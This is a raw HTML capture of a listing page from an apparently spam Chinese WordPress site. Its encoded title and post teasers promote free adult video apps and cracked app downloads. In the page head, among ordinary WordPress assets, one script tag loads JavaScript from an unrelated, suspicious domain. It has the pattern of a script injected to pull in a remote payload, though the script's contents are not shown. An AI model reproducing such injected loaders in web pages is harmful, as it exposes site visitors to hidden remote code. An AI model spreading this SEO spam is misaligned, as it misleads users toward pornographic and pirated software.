

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cleakn.com/page/15
body_size: 8828
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>&#25104;&#20154;&#104;&#22312;&#32447;&#095;&#25104;&#24180;&#20154;&#35270;&#39057;&#36719;&#20214;&#095;&#25104;&#20154;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#095;&#25104;&#20154;&#36719;&#20214;&#23548;&#33322;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#25104;&#20154;&#104;&#22312;&#32447;&#30005;&#24433;&#12289;&#35270;&#39057;&#12289;&#32508;&#33402;&#12289;&#20307;&#32946;&#12289;&#21160;&#28459;&#31561;&#20016;&#23500;&#22810;&#20803;&#30340;&#35270;&#39057;&#30028;&#30446;&#65292;&#32473;&#24744;&#24102;&#26469;&#8220;&#22823;&#35270;&#30028;&#8221;&#30340;&#20307;&#39564;&#12290;&#36719;&#20214;&#29305;&#33394;&#25104;&#24180;&#20154;&#35270;&#39057;&#36719;&#20214;&#20026;&#29992;&#25143;&#24102;&#26469;&#26356;&#22909;&#20307;&#39564;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#12290;&#36229;&#22810;&#31934;&#24425;&#30340;&#20869;&#23481;&#21487;&#20197;&#20026;&#20320;&#25552;&#20379;&#19981;&#19968;&#26679;&#30340;&#20307;&#39564;&#65292;"/>
<meta name="keywords" content="&#25104;&#20154;&#104;&#22312;&#32447;"/>
<link rel="canonical" href="http://www.cleakn.com/home/page/15" />
<link rel="prev" href="http://www.cleakn.com/home/page/14" />
<link rel="next" href="http://www.cleakn.com/home/page/16" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&#25104;&#20154;&#104;&#22312;&#32447;&#095;&#25104;&#24180;&#20154;&#35270;&#39057;&#36719;&#20214;&#095;&#25104;&#20154;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#095;&#25104;&#20154;&#36719;&#20214;&#23548;&#33322;" />
<meta property="og:description" content="&#25104;&#20154;&#104;&#22312;&#32447;&#30005;&#24433;&#12289;&#35270;&#39057;&#12289;&#32508;&#33402;&#12289;&#20307;&#32946;&#12289;&#21160;&#28459;&#31561;&#20016;&#23500;&#22810;&#20803;&#30340;&#35270;&#39057;&#30028;&#30446;&#65292;&#32473;&#24744;&#24102;&#26469;&#8220;&#22823;&#35270;&#30028;&#8221;&#30340;&#20307;&#39564;&#12290;&#36719;&#20214;&#29305;&#33394;&#25104;&#24180;&#20154;&#35270;&#39057;&#36719;&#20214;&#20026;&#29992;&#25143;&#24102;&#26469;&#26356;&#22909;&#20307;&#39564;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#12290;&#36229;&#22810;&#31934;&#24425;&#30340;&#20869;&#23481;&#21487;&#20197;&#20026;&#20320;&#25552;&#20379;&#19981;&#19968;&#26679;&#30340;&#20307;&#39564;&#65292;" />
<meta property="og:url" content="http://www.cleakn.com/home/page/15" />
<meta property="og:site_name" content="&#25104;&#20154;&#104;&#22312;&#32447;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#25104;&#20154;&#104;&#22312;&#32447;&#30005;&#24433;&#12289;&#35270;&#39057;&#12289;&#32508;&#33402;&#12289;&#20307;&#32946;&#12289;&#21160;&#28459;&#31561;&#20016;&#23500;&#22810;&#20803;&#30340;&#35270;&#39057;&#30028;&#30446;&#65292;&#32473;&#24744;&#24102;&#26469;&#8220;&#22823;&#35270;&#30028;&#8221;&#30340;&#20307;&#39564;&#12290;&#36719;&#20214;&#29305;&#33394;&#25104;&#24180;&#20154;&#35270;&#39057;&#36719;&#20214;&#20026;&#29992;&#25143;&#24102;&#26469;&#26356;&#22909;&#20307;&#39564;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#12290;&#36229;&#22810;&#31934;&#24425;&#30340;&#20869;&#23481;&#21487;&#20197;&#20026;&#20320;&#25552;&#20379;&#19981;&#19968;&#26679;&#30340;&#20307;&#39564;&#65292;" />
<meta name="twitter:title" content="&#25104;&#20154;&#104;&#22312;&#32447;&#095;&#25104;&#24180;&#20154;&#35270;&#39057;&#36719;&#20214;&#095;&#25104;&#20154;&#30701;&#35270;&#39057;&#097;&#112;&#112;&#095;&#25104;&#20154;&#36719;&#20214;&#23548;&#33322;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.cleakn.com\/","name":"&#25104;&#20154;&#104;&#22312;&#32447;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.cleakn.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cleakn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#104;&#22312;&#32447; &raquo; Feed" href="http://www.cleakn.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cleakn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.cleakn.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.cleakn.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lover-fonts-css'  href='http://www.cleakn.com/wp-content/fonts/707ace3d155f5192323c0e5b8eb5812f.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://www.cleakn.com/wp-content/themes/blog-lover/assets/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://www.cleakn.com/wp-content/themes/blog-lover/assets/css/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lover-blocks-css'  href='http://www.cleakn.com/wp-content/themes/blog-lover/assets/css/blocks.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lover-style-css'  href='http://www.cleakn.com/wp-content/themes/blog-lover/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cleakn.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.cleakn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.cleakn.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cleakn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cleakn.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style type="text/css">
	
	.site-title a{
		color: #cf3140;
	}
	.site-description {
		color: #2e2e2e;
	}
	</style>
	</head>

<body class="blog paged wp-embed-responsive paged-15 hfeed right-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    
    <div id="loader">
        <div class="loader-container">
            <div id="preloader">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div><!-- #loader -->

    
    <header id="masthead" class="site-header" role="banner">
        <div class="site-branding">
            <div class="wrapper">
                
                <div id="site-identity">
                    						<p class="site-title"><a href="http://www.cleakn.com/" rel="home">&#25104;&#20154;&#104;&#22312;&#32447;</a></p>
					                </div><!-- .site-branding-text -->
            </div><!-- .wrapper -->
        </div><!-- .site-branding -->

                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                <div class="wrapper">
                    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                        <span class="menu-label">Menu</span>
                        <svg viewBox="0 0 40 40" class="icon-menu">
                            <g>
                                <rect y="7" width="40" height="2"/>
                                <rect y="19" width="40" height="2"/>
                                <rect y="31" width="40" height="2"/>
                            </g>
                        </svg>
                        <svg viewBox="0 0 612 612" class="icon-close">
                            <polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 
                            306,341.411 576.521,611.397 612,575.997 341.459,306.011"/>
                        </svg>
                    </button>
                    <div class="menu-a-container"><ul id="primary-menu" class="menu nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>

                            <li>
                                <a href="#" class="search"><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 56.966 56.966" class="icon-search"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23 s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92 c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17 s-17-7.626-17-17S14.61,6,23.984,6z"/></svg></a>
                                <div id="search">
<form role="search" method="get" class="search-form" action="http://www.cleakn.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field"
            placeholder="Search ..."
            value="" name="s"
            title="Search for:" />
    </label>
    <button type="submit" class="search-submit"
        value="Search"><svg width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 56.966 56.966" class="icon-search"><path d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg></button>
</form></div><!-- #search -->
                            </li></ul></div>                </div><!-- .wrapper -->
            </nav><!-- #site-navigation -->
         
    </header><!-- #masthead -->

	<div id="content" class="site-content">
	<div id="banner-image" style="background-image: url('');">
	    <div class="overlay"></div>
	    <div class="page-site-header">
	        <div class="wrapper">
	            <header class="page-header">
	                <h2 class="page-title">
		                	                </h2>
	            </header><!-- .page-header -->

	            		            <div id="breadcrumb-list" class="animated animatedFadeInUp">
		                <div class="wrapper">
		                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.cleakn.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.cleakn.com/186.html" itemprop="item"><span itemprop="name">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#28134;&#22899;&#20154;&#30340;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Page 15</span></span><meta itemprop="position" content="3" /></li></ul></nav>		                </div><!-- .wrapper -->
		            </div><!-- #breadcrumb-list -->
		        	        </div><!-- .wrapper -->
	    </div><!-- #page-site-header -->
	</div><!-- #banner-image -->

    <div id="inner-content-wrapper" class="wrapper page-section">
			<div id="primary" class="content-area">
                <main id="main" class="site-main" role="main">
		        	                    
                    <div  id="blog-lover-infinite-scroll" class="archive-blog-wrapper posts-wrapper clear col-2">
						
<article id="post-186" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/186.html" rel="bookmark">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30007;&#20154;&#28134;&#22899;&#20154;&#30340;&#36719;&#20214;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/186.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-23T17:58:58+08:00">2024年6月23日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　男人淦女人是一个备受争议的话题，但在互联网时代，有人将其变成了一款软件。这款软件名为“男人淦女人”，它的出现引起了人 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/186.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-186 -->

<article id="post-184" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/184.html" rel="bookmark">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#27745;&#27745;&#35270;&#39057;&#32593;&#31449;&#20813;&#36153;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/184.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-23T17:58:44+08:00">2024年6月23日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　污污视频网站是一种提供成人内容的在线娱乐平台。虽然在许多国家和地区，成人内容被视为不合法或不良的行为，但是污污视频网 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/184.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-184 -->

<article id="post-182" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/182.html" rel="bookmark">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#30475;&#21464;&#24577;&#30340;&#35270;&#39057;&#30340;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/182.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-23T17:58:30+08:00">2024年6月23日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　近年来，随着网络的普及和技术的进步，互联网上涌现出了无数的视频分享软件，其中不乏一些以变态内容为吸引点的应用。这些软 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/182.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-182 -->

<article id="post-180" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/180.html" rel="bookmark">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#38750;&#24120;&#40644;&#30340;&#35270;&#39057;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/180.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-23T17:58:16+08:00">2024年6月23日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　非常黄的视频下载是一种违法行为，不仅侵犯了他人的隐私权，还违反了法律法规，带来了负面影响和风险。我们应该自觉抵制和远 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/180.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-180 -->

<article id="post-178" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/178.html" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27745;&#35270;&#39057;&#36719;&#20214;&#19979;&#36710;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/178.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-22T16:31:17+08:00">2024年6月22日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　随着信息技术的迅猛发展，互联网已经深入到我们生活的方方面面。车载设备也不例外，车载导航、音频视频娱乐等功能已经成为现 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/178.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-178 -->

<article id="post-176" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/176.html" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#30007;&#20154;&#22899;&#20154;&#38752;&#36924;&#30340;&#36719;&#20214;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/176.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-22T16:31:04+08:00">2024年6月22日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　现代社会，移动互联网技术的快速发展为人们的生活带来了诸多便利。在这个数字化时代，人们越来越依赖于手机软件，以满足不同 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/176.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-176 -->

<article id="post-174" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/174.html" rel="bookmark">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#24320;&#36710;&#35270;&#39057;&#30475;&#40644;&#36719;&#20214;&#38142;&#25509;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/174.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-22T16:30:50+08:00">2024年6月22日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　随着科技的发展和互联网的普及，人们的生活方式也在不断改变。现如今，手机已经成为了我们生活中必不可少的工具，我们可以通 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/174.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-174 -->

<article id="post-172" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/172.html" rel="bookmark">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#27745;&#35270;&#39057;&#36719;&#20214;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/172.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-22T16:30:36+08:00">2024年6月22日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　污污视频软件网是一家专注于提供成人内容的在线平台。该网站提供了各种类型的污污视频，涵盖了众多不同的主题和场景，满足了 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/172.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-172 -->

<article id="post-170" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/170.html" rel="bookmark">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#35270;&#39057;&#25104;&#20154;&#29256;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/170.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-22T16:30:21+08:00">2024年6月22日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　豆奶视频成人版是一款在线视频平台，为用户提供各类成人内容观看服务。这款应用程序是根据用户需求开发的，致力于为用户提供 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/170.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-170 -->

<article id="post-168" class="post type-post status-publish format-standard hentry category-3 no-post-thumbnail animated animatedFadeInUp">
		
	<div class="entry-container">
		
	    <div class="entry-meta">
	        <span class="cat-links"><a href="http://www.cleakn.com/category/3" rel="category tag">&#25104;&#20154;&#104;&#22312;&#32447;</a></span> 	    </div>
		    	
	    <header class="entry-header">
	        <h2 class="entry-title"><a href="http://www.cleakn.com/168.html" rel="bookmark">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23500;&#20108;&#20195;&#23433;&#21331;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h2>	    </header>

	    <div class="entry-meta">
			<span class="byline">By : <span class="author vcard"><a class="url fn n" href="http://www.cleakn.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cleakn.com/168.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-21T10:44:11+08:00">2024年6月21日</time></a></span>		</div>
		
	    <div class="entry-content">
	        <p>　　富二代安卓下载破解版在如今的移动互联网时代中异常热门，各种各样的应用软件络绎不绝地涌入市场。对于喜爱手机应用的用户来 [&hellip;]</p>
			        <div class="read-more-link">
					    <a href="http://www.cleakn.com/168.html">View the post</a>
					</div><!-- .read-more -->
					    	
	    	
	    </div><!-- .entry-content -->
    </div><!-- .entry-container -->
</article><!-- #post-168 -->
					</div><!-- .blog-posts-wrapper -->
					
	<nav class="navigation pagination" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
